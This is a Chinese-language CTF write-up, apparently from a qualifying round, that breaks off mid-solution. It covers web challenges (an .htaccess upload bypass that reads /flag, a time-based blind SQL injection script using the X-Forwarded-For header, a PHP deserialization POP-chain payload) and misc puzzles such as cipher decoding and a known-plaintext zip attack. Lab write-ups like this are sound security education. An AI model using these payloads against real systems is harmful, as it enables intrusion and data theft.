
前言
几乎都是原题······,希望决赛题目质量高点
WEB
upload_2_shell
绕过exif_imagetype()上传.htaccess

过滤php标签,GIF89a+反引号读取指定文件


#define width 32
#define height 32
<FilesMatch "hzy">
SetHandler application/x-httpd-php
</FilesMatch>
php_value auto_append_file /flag直接把/etc/passwd改成/flag即可得到flag

flag{50af5e39-506a-46af-9755-fe04c22dda1e}
盲人摸象
原题
https://blog.csdn.net/weixin_30521649/article/details/99212777
XFF可控,存在时间盲注

直接文章里面脚本捞过来改一下跑一下即可
import requests
import string
url = 'http://47.106.186.166:35929'
str=string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
columnName=''
for col in range(1,45):
flag=0
for payload in str:
key = {
'X-forwarded-for': "'+" + "(select case when (substring((select flag from flag) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(col,payload)}
try:
print(key)
r = requests.get(url, headers=key, timeout=4)
except:
flag=1
columnName += payload
print("内容为是%s" %columnName)
break
if flag==0:
break
print(columnName)
unse
首先file伪协议读取源码
?fun=php://filter/read=convert.base64-encode/resource=test.php读取源码
<?php
$test = "Hello world";
include "flag.php";
function justafun($filename){
$result = preg_match("/flag|zlib|string/i", $filename);
if($result){
return FALSE;
}
return TRUE;
}
class afun {
private $a;
function __wakeup(){
$temp = $this->a . 'ctf';
}
}
class bfun {
private $items = array();
public function __toString() {
$item = $this->items;
$str = $item['dd']->knife;
return 'what the good?';
}
}
class cfun {
private $params = array();
public function __get($key) {
global $flag;
$tmp = $this->params[$key];
var_dump($$tmp);
}
}分析可知思路,对afun类反序列化触发__wakeup魔术方法,执行过程中调用了$a进行了字符串拼接,触发了bfun中的__toString魔术方法,方法内部调用$items[‘dd’]的变量,调用对象中不存在的成员变量,触发__get($key),方法,这里的$key就是我们所调用的变量的值,也就是knife;最后输出$$tmp,也就是要将$tmp赋值为flag,给cfun中params[$knife]赋值为flag即可。
整理一下思路:
afun中的$this->a触发bfun中的__toString方法,将$this->a赋值为new bfun()。
bfun中的$items[‘ss’]触发cfun中的__get函数,给$items[‘dd’]赋值为new cfun()。
最后让cfun中的$params[‘knife’]=”flag”
所以poc如下
<?php
class afun{
private $a;
function __construct()
{
$this->a = new bfun();
}
}
class bfun{
private $items = array();
function __construct(){
$this->items = array("dd"=>new cfun());
}
}
class cfun{
private $params = array("knife"=>"flag");
}
echo serialize(new afun());
?>运行一下得到payload,但是需要注意的是,因为调用的是私有属性所以需要手动加上 %00类名%00
?yourcode=O:4:"afun":1:{s:7:"%00afun%00a";O:4:"bfun":1:{s:11:"%00bfun%00items";a:1:{s:2:"dd";O:4:"cfun":1:{s:12:"%00cfun%00params";a:1:{s:5:"knife";s:4:"flag";}}}}}得到flag

flag{ca529104-9b0d-48b0-ae4f-7bc604eedeb0}
easy_pickle【复现】
不难,当时打的太“激烈”了,没时间看了,放个师傅的WP
MISC
I have the flag
查看js文件看到了ck(s),里面有一串ascii码,直接hex解密


vlpsohhgx456使用凯撒解密偏移三位得到

simpleedu123

得到flag
flag{muWn9NU0H6erBN/w+C7HVg}
数独
看出来了image.png是打乱的带有flag的图片,直接拖进虚拟机然后使用命令自动拼图
gaps --image=image.png --generations=81 --size=70 --population=81得到完整的图片

flag{4e4d6c332b6fe62a63afe56171fd3725}
幸运饼干
Hint.jpg压缩后发现和加密压缩包里面的hint.jpg的CRC一致,即明文攻击

得到解压密码sv@1v3z


Admin.txt是mimikatz输出结果,找到admin的hash解密得到54231

发现cookie是sqlite文件
